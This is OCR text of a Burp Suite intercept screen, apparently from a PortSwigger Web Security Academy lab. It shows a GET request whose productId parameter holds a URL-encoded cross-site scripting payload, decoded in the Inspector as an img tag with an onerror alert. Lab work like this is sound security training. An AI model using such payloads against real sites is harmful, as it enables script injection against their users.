 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
Intercept HTTP history WebSockets history Options
Request to http://stock.acec1f431e3eaf6dc01315fe008800b7.web-security-academy.net:80 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /?productId=%3c%69%6d%67%20%73%72%63%3d%31%20%6f%6e%65%72%72%6f%72%3d%61%6c%65%72%74%28%31%29%3e&storeId=1 HTTP/1.1
2 Host: stock.acec1f431e3eaf6dc01315fe008800b7.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Inspector
Selection 119
Selected text
GET /?productId=%3c%69%6d%67%20%73%72%6
3%3d%31%20%6f%6e%65%72%72%6f%72%3d%61%6
c%65%72%74%28%31%29%3e&storeId=1 HTTP/1
.1
Decoded from: URL encoding
GET /?productId=<img src=1 onerror=aler
t(1)>&storeId=1 HTTP/1.1
Cancel Apply changes